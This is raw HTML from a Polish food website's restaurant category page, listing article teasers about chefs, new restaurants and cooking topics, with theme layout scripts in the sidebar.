                <div class="td-module-thumb"><a href="https://foodzone.pl/ewa-wachowicz-wlasna-restauracja-to-bardzo-trudny-biznes-poniewaz-wymaga-codziennego-dozoru-menu-jest-pod-moja-stala-kontrola/" rel="bookmark" class="td-image-wrap" title="Ewa Wachowicz: Własna restauracja to bardzo trudny biznes, ponieważ wymaga codziennego dozoru. Menu jest pod moją stałą kontrolą"><img width="324" height="160" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2020/07/cafe-768771_1280-324x160.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2020/07/cafe-768771_1280-324x160.jpg 324w, https://foodzone.pl/wp-content/uploads/2020/07/cafe-768771_1280-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="Własna restauracja to poświęcenie" title="Ewa Wachowicz: Własna restauracja to bardzo trudny biznes, ponieważ wymaga codziennego dozoru. Menu jest pod moją stałą kontrolą" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/ewa-wachowicz-wlasna-restauracja-to-bardzo-trudny-biznes-poniewaz-wymaga-codziennego-dozoru-menu-jest-pod-moja-stala-kontrola/" rel="bookmark" title="Ewa Wachowicz: Własna restauracja to bardzo trudny biznes, ponieważ wymaga codziennego dozoru. Menu jest pod moją stałą kontrolą">Ewa Wachowicz: Własna restauracja to bardzo trudny biznes, ponieważ wymaga codziennego...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-20T19:07:33+00:00" >20 stycznia 2020</time></span>                <div class="td-module-comments"><a href="https://foodzone.pl/ewa-wachowicz-wlasna-restauracja-to-bardzo-trudny-biznes-poniewaz-wymaga-codziennego-dozoru-menu-jest-pod-moja-stala-kontrola/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/wlasna-restauracja-to-bardzo-trudny-biznes-poniewaz-wymaga-codziennego-dozoru/" rel="bookmark" class="td-image-wrap" title="Własna restauracja to bardzo trudny biznes, ponieważ wymaga codziennego dozoru"><img width="324" height="160" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2020/07/wlasna-restauracja-to-bardzo-trudny-biznes-poniewaz-wymaga-codziennego-dozoru-324x160.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2020/07/wlasna-restauracja-to-bardzo-trudny-biznes-poniewaz-wymaga-codziennego-dozoru-324x160.jpg 324w, https://foodzone.pl/wp-content/uploads/2020/07/wlasna-restauracja-to-bardzo-trudny-biznes-poniewaz-wymaga-codziennego-dozoru-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Własna restauracja to bardzo trudny biznes, ponieważ wymaga codziennego dozoru" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/wlasna-restauracja-to-bardzo-trudny-biznes-poniewaz-wymaga-codziennego-dozoru/" rel="bookmark" title="Własna restauracja to bardzo trudny biznes, ponieważ wymaga codziennego dozoru">Własna restauracja to bardzo trudny biznes, ponieważ wymaga codziennego dozoru</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://foodzone.pl/author/redakcja/">redakcja</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-20T10:05:10+00:00" >20 stycznia 2020</time></span>                <div class="td-module-comments"><a href="https://foodzone.pl/wlasna-restauracja-to-bardzo-trudny-biznes-poniewaz-wymaga-codziennego-dozoru/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/nowoczesne-pojazdy-moga-sluzyc-jako-biuro-albo-restauracja/" rel="bookmark" class="td-image-wrap" title="Nowoczesne pojazdy mogą służyć jako biuro albo restauracja"><img width="324" height="160" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2020/07/cafe-843293_1280-324x160.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2020/07/cafe-843293_1280-324x160.jpg 324w, https://foodzone.pl/wp-content/uploads/2020/07/cafe-843293_1280-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="Pojazdy jako restauracje" title="Nowoczesne pojazdy mogą służyć jako biuro albo restauracja" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/nowoczesne-pojazdy-moga-sluzyc-jako-biuro-albo-restauracja/" rel="bookmark" title="Nowoczesne pojazdy mogą służyć jako biuro albo restauracja">Nowoczesne pojazdy mogą służyć jako biuro albo restauracja</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-10T19:35:08+00:00" >10 stycznia 2020</time></span>                <div class="td-module-comments"><a href="https://foodzone.pl/nowoczesne-pojazdy-moga-sluzyc-jako-biuro-albo-restauracja/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/restauracja-treinta-y-tres-w-olivii-star-jak-koncert-w-najlepszej-filharmonii-2/" rel="bookmark" class="td-image-wrap" title="Restauracja Treinta y Tres w Olivii Star jak koncert w najlepszej filharmonii"><img width="324" height="160" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2020/07/road-984251_1280-324x160.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2020/07/road-984251_1280-324x160.jpg 324w, https://foodzone.pl/wp-content/uploads/2020/07/road-984251_1280-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="Restauracja Treinta y Tres w Olivii Star" title="Restauracja Treinta y Tres w Olivii Star jak koncert w najlepszej filharmonii" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/restauracja-treinta-y-tres-w-olivii-star-jak-koncert-w-najlepszej-filharmonii-2/" rel="bookmark" title="Restauracja Treinta y Tres w Olivii Star jak koncert w najlepszej filharmonii">Restauracja Treinta y Tres w Olivii Star jak koncert w najlepszej...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-17T19:47:02+00:00" >17 grudnia 2019</time></span>                <div class="td-module-comments"><a href="https://foodzone.pl/restauracja-treinta-y-tres-w-olivii-star-jak-koncert-w-najlepszej-filharmonii-2/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/restauracja-treinta-y-tres-w-olivii-star-jak-koncert-w-najlepszej-filharmonii/" rel="bookmark" class="td-image-wrap" title="Restauracja Treinta y Tres w Olivii Star jak koncert w najlepszej filharmonii"><img width="324" height="160" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2020/07/restauracja-treinta-y-tres-w-olivii-star-jak-koncert-w-najlepszej-filharmonii-324x160.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2020/07/restauracja-treinta-y-tres-w-olivii-star-jak-koncert-w-najlepszej-filharmonii-324x160.jpg 324w, https://foodzone.pl/wp-content/uploads/2020/07/restauracja-treinta-y-tres-w-olivii-star-jak-koncert-w-najlepszej-filharmonii-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Restauracja Treinta y Tres w Olivii Star jak koncert w najlepszej filharmonii" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/restauracja-treinta-y-tres-w-olivii-star-jak-koncert-w-najlepszej-filharmonii/" rel="bookmark" title="Restauracja Treinta y Tres w Olivii Star jak koncert w najlepszej filharmonii">Restauracja Treinta y Tres w Olivii Star jak koncert w najlepszej...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://foodzone.pl/author/redakcja/">redakcja</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-17T13:58:21+00:00" >17 grudnia 2019</time></span>                <div class="td-module-comments"><a href="https://foodzone.pl/restauracja-treinta-y-tres-w-olivii-star-jak-koncert-w-najlepszej-filharmonii/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/soodi-pierogarnia-nowa-restauracja-na-kulinarnej-mapie-bialegostoku/" rel="bookmark" class="td-image-wrap" title="Soodi Pierogarnia – nowa restauracja na kulinarnej mapie Białegostoku"><img width="324" height="160" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2020/07/cooking-2132873_1280-324x160.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2020/07/cooking-2132873_1280-324x160.jpg 324w, https://foodzone.pl/wp-content/uploads/2020/07/cooking-2132873_1280-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="Soodi Pierogarnia" title="Soodi Pierogarnia – nowa restauracja na kulinarnej mapie Białegostoku" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/soodi-pierogarnia-nowa-restauracja-na-kulinarnej-mapie-bialegostoku/" rel="bookmark" title="Soodi Pierogarnia – nowa restauracja na kulinarnej mapie Białegostoku">Soodi Pierogarnia – nowa restauracja na kulinarnej mapie Białegostoku</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-11T09:22:58+00:00" >11 grudnia 2019</time></span>                <div class="td-module-comments"><a href="https://foodzone.pl/soodi-pierogarnia-nowa-restauracja-na-kulinarnej-mapie-bialegostoku/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/wojciech-modest-amaro-gory-inspiruja-mnie-kulinarnie/" rel="bookmark" class="td-image-wrap" title="Wojciech Modest Amaro: Góry inspirują mnie kulinarnie"><img width="324" height="160" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2020/07/restaurant-690569_1280-324x160.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2020/07/restaurant-690569_1280-324x160.jpg 324w, https://foodzone.pl/wp-content/uploads/2020/07/restaurant-690569_1280-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="Inspiracje kulinarne" title="Wojciech Modest Amaro: Góry inspirują mnie kulinarnie" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/wojciech-modest-amaro-gory-inspiruja-mnie-kulinarnie/" rel="bookmark" title="Wojciech Modest Amaro: Góry inspirują mnie kulinarnie">Wojciech Modest Amaro: Góry inspirują mnie kulinarnie</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-29T19:12:44+00:00" >29 listopada 2019</time></span>                <div class="td-module-comments"><a href="https://foodzone.pl/wojciech-modest-amaro-gory-inspiruja-mnie-kulinarnie/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://foodzone.pl/restauracje/page/2/" class="page" title="2">2</a><a href="https://foodzone.pl/restauracje/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://foodzone.pl/restauracje/page/6/" class="last" title="6">6</a><a href="https://foodzone.pl/restauracje/page/2/" ><i class="td-icon-menu-right"></i></a><span class="pages">Strona 1 z 6</span><div class="clearfix"></div></div>                                </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_7 td_block_widget td_uid_55_696c7c1838e01_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_55_696c7c1838e01" ><script>var block_td_uid_55_696c7c1838e01 = new tdBlock();
block_td_uid_55_696c7c1838e01.id = "td_uid_55_696c7c1838e01";
block_td_uid_55_696c7c1838e01.atts = '{"custom_title":"Zobacz tak\u017ce","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_55_696c7c1838e01_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_55_696c7c1838e01_rand","tdc_css_class_style":"td_uid_55_696c7c1838e01_rand_style"}';
block_td_uid_55_696c7c1838e01.td_column_number = "1";
block_td_uid_55_696c7c1838e01.block_type = "td_block_7";
block_td_uid_55_696c7c1838e01.post_count = "5";
block_td_uid_55_696c7c1838e01.found_posts = "469";
block_td_uid_55_696c7c1838e01.header_color = "#";
block_td_uid_55_696c7c1838e01.ajax_pagination_infinite_stop = "";
block_td_uid_55_696c7c1838e01.max_num_pages = "94";
tdBlocksArray.push(block_td_uid_55_696c7c1838e01);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Zobacz także</span></h4></div><div id=td_uid_55_696c7c1838e01 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://foodzone.pl/jaki-jest-idealny-sposob-parzenia-kawy/" rel="bookmark" class="td-image-wrap" title="Jaki jest idealny sposób parzenia kawy?"><img width="100" height="70" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2024/11/jaki-jest-idealny-sposob-parzenia-kawy-100x70.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2024/11/jaki-jest-idealny-sposob-parzenia-kawy-100x70.jpg 100w, https://foodzone.pl/wp-content/uploads/2024/11/jaki-jest-idealny-sposob-parzenia-kawy-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="parzenie kawy" title="Jaki jest idealny sposób parzenia kawy?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jaki-jest-idealny-sposob-parzenia-kawy/" rel="bookmark" title="Jaki jest idealny sposób parzenia kawy?">Jaki jest idealny sposób parzenia kawy?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-11-14T09:54:01+00:00" >14 listopada 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://foodzone.pl/na-jakich-zasadach-restauracje-wspolpracuja-z-hurtowniami-piwa/" rel="bookmark" class="td-image-wrap" title="Na jakich zasadach restauracje współpracują z hurtowniami piwa?"><img width="100" height="70" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2024/10/na-jakich-zasadach-restauracje-wspolpracuja-z-hurtowniami-piwa-100x70.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2024/10/na-jakich-zasadach-restauracje-wspolpracuja-z-hurtowniami-piwa-100x70.jpg 100w, https://foodzone.pl/wp-content/uploads/2024/10/na-jakich-zasadach-restauracje-wspolpracuja-z-hurtowniami-piwa-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="bar restauracja" title="Na jakich zasadach restauracje współpracują z hurtowniami piwa?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/na-jakich-zasadach-restauracje-wspolpracuja-z-hurtowniami-piwa/" rel="bookmark" title="Na jakich zasadach restauracje współpracują z hurtowniami piwa?">Na jakich zasadach restauracje współpracują z hurtowniami piwa?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-08T12:39:50+00:00" >8 października 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://foodzone.pl/jakie-wloskie-produkty-premium-warto-miec-w-swojej-kuchni/" rel="bookmark" class="td-image-wrap" title="Jakie włoskie produkty premium warto mieć w swojej kuchni?"><img width="100" height="70" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2024/10/jakie-wloskie-produkty-premium-warto-miec-w-swojej-kuchni-100x70.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2024/10/jakie-wloskie-produkty-premium-warto-miec-w-swojej-kuchni-100x70.jpg 100w, https://foodzone.pl/wp-content/uploads/2024/10/jakie-wloskie-produkty-premium-warto-miec-w-swojej-kuchni-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="wloskie sery" title="Jakie włoskie produkty premium warto mieć w swojej kuchni?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jakie-wloskie-produkty-premium-warto-miec-w-swojej-kuchni/" rel="bookmark" title="Jakie włoskie produkty premium warto mieć w swojej kuchni?">Jakie włoskie produkty premium warto mieć w swojej kuchni?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-01T14:40:21+00:00" >1 października 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://foodzone.pl/jak-wybierac-posilki-regeneracyjne-po-treningu-silowym/" rel="bookmark" class="td-image-wrap" title="Jak wybierać posiłki regeneracyjne po treningu siłowym?"><img width="100" height="70" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2024/07/jak-wybierac-posilki-regeneracyjne-po-treningu-silowym-100x70.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2024/07/jak-wybierac-posilki-regeneracyjne-po-treningu-silowym-100x70.jpg 100w, https://foodzone.pl/wp-content/uploads/2024/07/jak-wybierac-posilki-regeneracyjne-po-treningu-silowym-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="posilek regeneracyjny po treningu jak wybrac" title="Jak wybierać posiłki regeneracyjne po treningu siłowym?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jak-wybierac-posilki-regeneracyjne-po-treningu-silowym/" rel="bookmark" title="Jak wybierać posiłki regeneracyjne po treningu siłowym?">Jak wybierać posiłki regeneracyjne po treningu siłowym?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-11T14:20:22+00:00" >11 lipca 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://foodzone.pl/jakie-przekaski-i-dania-sprawdza-sie-na-balu-sylwestrowym/" rel="bookmark" class="td-image-wrap" title="Jakie przekąski i dania sprawdzą się na balu sylwestrowym?"><img width="100" height="70" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2024/03/jakie-przekaski-i-dania-sprawdza-sie-na-balu-sylwestrowym-100x70.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2024/03/jakie-przekaski-i-dania-sprawdza-sie-na-balu-sylwestrowym-100x70.jpg 100w, https://foodzone.pl/wp-content/uploads/2024/03/jakie-przekaski-i-dania-sprawdza-sie-na-balu-sylwestrowym-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="przekaski sylwestrowe" title="Jakie przekąski i dania sprawdzą się na balu sylwestrowym?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jakie-przekaski-i-dania-sprawdza-sie-na-balu-sylwestrowym/" rel="bookmark" title="Jakie przekąski i dania sprawdzą się na balu sylwestrowym?">Jakie przekąski i dania sprawdzą się na balu sylwestrowym?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-13T11:30:14+00:00" >13 marca 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_12 td_block_widget td_uid_56_696c7c18397cd_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_56_696c7c18397cd" ><script>var block_td_uid_56_696c7c18397cd = new tdBlock();
block_td_uid_56_696c7c18397cd.id = "td_uid_56_696c7c18397cd";
block_td_uid_56_696c7c18397cd.atts = '{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m11_tl":"","m11_el":"","limit":"5","offset":"5","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_56_696c7c18397cd_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m11f_title_font_header":"","m11f_title_font_title":"Article title","m11f_title_font_settings":"","m11f_title_font_family":"","m11f_title_font_size":"","m11f_title_font_line_height":"","m11f_title_font_style":"","m11f_title_font_weight":"","m11f_title_font_transform":"","m11f_title_font_spacing":"","m11f_title_":"","m11f_cat_font_title":"Article category tag","m11f_cat_font_settings":"","m11f_cat_font_family":"","m11f_cat_font_size":"","m11f_cat_font_line_height":"","m11f_cat_font_style":"","m11f_cat_font_weight":"","m11f_cat_font_transform":"","m11f_cat_font_spacing":"","m11f_cat_":"","m11f_meta_font_title":"Article meta info","m11f_meta_font_settings":"","m11f_meta_font_family":"","m11f_meta_font_size":"","m11f_meta_font_line_height":"","m11f_meta_font_style":"","m11f_meta_font_weight":"","m11f_meta_font_transform":"","m11f_meta_font_spacing":"","m11f_meta_":"","m11f_ex_font_title":"Article excerpt","m11f_ex_font_settings":"","m11f_ex_font_family":"","m11f_ex_font_size":"","m11f_ex_font_line_height":"","m11f_ex_font_style":"","m11f_ex_font_weight":"","m11f_ex_font_transform":"","m11f_ex_font_spacing":"","m11f_ex_":"","m11f_btn_font_title":"Article read more button","m11f_btn_font_settings":"","m11f_btn_font_family":"","m11f_btn_font_size":"","m11f_btn_font_line_height":"","m11f_btn_font_style":"","m11f_btn_font_weight":"","m11f_btn_font_transform":"","m11f_btn_font_spacing":"","m11f_btn_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_56_696c7c18397cd_rand","tdc_css_class_style":"td_uid_56_696c7c18397cd_rand_style"}';
block_td_uid_56_696c7c18397cd.td_column_number = "1";
block_td_uid_56_696c7c18397cd.block_type = "td_block_12";
block_td_uid_56_696c7c18397cd.post_count = "5";
block_td_uid_56_696c7c18397cd.found_posts = "469";
block_td_uid_56_696c7c18397cd.header_color = "#";
block_td_uid_56_696c7c18397cd.ajax_pagination_infinite_stop = "";
block_td_uid_56_696c7c18397cd.max_num_pages = "93";
tdBlocksArray.push(block_td_uid_56_696c7c18397cd);
</script><div class="td-block-title-wrap"></div><div id=td_uid_56_696c7c18397cd class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://foodzone.pl/jakie-jest-najpopularniejsze-ciasto-bez-pieczenia/" rel="bookmark" class="td-image-wrap" title="Jakie jest najpopularniejsze ciasto bez pieczenia?"><img width="324" height="235" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2024/01/jakie-jest-najpopularniejsze-ciasto-bez-pieczenia-324x235.jpg"   alt="ciasto bez pieczenia" title="Jakie jest najpopularniejsze ciasto bez pieczenia?" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jakie-jest-najpopularniejsze-ciasto-bez-pieczenia/" rel="bookmark" title="Jakie jest najpopularniejsze ciasto bez pieczenia?">Jakie jest najpopularniejsze ciasto bez pieczenia?</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-22T11:03:35+00:00" >22 stycznia 2024</time></span>                    <div class="td-module-comments"><a href="https://foodzone.pl/jakie-jest-najpopularniejsze-ciasto-bez-pieczenia/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    W kulinarnej rzeczywistości istnieje pewna kategoria wypieków, które zdobywają serca smakoszy bez konieczności używania domowego piekarnika. To prawdziwa rewolucja w świecie deserów — ciasto bez pieczenia. Duży wybór przepisów daje ogromne możliwości, aby stworzyć...                </div>

                <div class="td-read-more">
                    <a href="https://foodzone.pl/jakie-jest-najpopularniejsze-ciasto-bez-pieczenia/">Czytaj więcej</a>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://foodzone.pl/dlaczego-na-weselach-czesto-serwuje-sie-posilki-w-ramach-wiejskiego-stolu/" rel="bookmark" class="td-image-wrap" title="Dlaczego na weselach często serwuje się posiłki w ramach wiejskiego stołu?"><img width="324" height="235" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2023/12/dlaczego-na-weselach-czesto-serwuje-sie-posilki-w-ramach-wiejskiego-stolu-324x235.jpg"   alt="wesele wiejski stol" title="Dlaczego na weselach często serwuje się posiłki w ramach wiejskiego stołu?" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/dlaczego-na-weselach-czesto-serwuje-sie-posilki-w-ramach-wiejskiego-stolu/" rel="bookmark" title="Dlaczego na weselach często serwuje się posiłki w ramach wiejskiego stołu?">Dlaczego na weselach często serwuje się posiłki w ramach wiejskiego stołu?</a></h3>
                <div class="td-module-meta-info">
